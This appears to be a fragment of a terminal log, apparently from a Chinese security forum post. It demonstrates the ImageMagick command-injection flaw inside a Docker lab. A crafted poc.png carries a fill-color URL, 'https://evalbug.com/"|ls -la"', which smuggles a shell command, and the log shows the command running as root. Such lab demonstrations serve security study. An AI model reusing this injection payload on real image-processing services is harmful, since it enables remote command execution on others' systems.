 exit
root@SD:/home/sd/桌面# docker exec i_imagemagick_1 convert /poc.png 1.png
total 88
drwxr-xr-x   1 root root 4096 Aug 13 23:09 .
drwxr-xr-x   1 root root 4096 Aug 13 23:09 ..
-rwxr-xr-x   1 root root    0 Aug 13 23:05 .dockerenv
drwxr-xr-x   1 root root 4096 Aug 25  2016 bin
drwxr-xr-x   2 root root 4096 Apr 11  2014 boot
drwxr-xr-x   5 root root  340 Aug 13 23:05 dev
drwxr-xr-x   1 root root 4096 Aug 13 23:05 etc
drwxr-xr-x   2 root root 4096 Apr 11  2014 home
drwxr-xr-x   1 root root 4096 Aug 25  2016 lib
drwxr-xr-x   2 root root 4096 Aug  2  2016 lib64
drwxr-xr-x   2 root root 4096 Aug  2  2016 media
drwxr-xr-x   2 root root 4096 Apr 11  2014 mnt
drwxr-xr-x   2 root root 4096 Aug  2  2016 opt
-rw-r--r--   1 root root  103 Aug 25  2016 poc.png
dr-xr-xr-x 388 root root    0 Aug 13 23:05 proc
drwx------   2 root root 4096 Aug  2  2016 root
drwxr-xr-x   1 root root 4096 Aug 14  2016 run
drwxr-xr-x   1 root root 4096 Aug 12  2016 sbin
drwxr-xr-x   2 root root 4096 Aug  2  2016 srv
-rwxr-xr-x   1 root root   77 Aug 25  2016 start.sh
dr-xr-xr-x  13 root root    0 Aug 13 23:05 sys
drwxrwxrwt   1 root root 4096 Aug 13 23:09 tmp
drwxr-xr-x   1 root root 4096 Aug 25  2016 usr
drwxr-xr-x   1 root root 4096 Aug 25  2016 var
convert: unrecognized color `https://evalbug.com/"|ls -la"' @ warning/color.c/GetColorCompliance/947.
convert: unable to open image `/tmp/magick-pfDTEnhi': No such file or directory @ error/blob.c/OpenBlob/2638.
unable to open file `/tmp/magick-pfDTEnhi': No such file or directory @ error/constitute.c/ReadImage/589.
conforming drawing primitive definition `fill' @ error/draw.c/DrawImage/3164.
显示应用程序
先知社区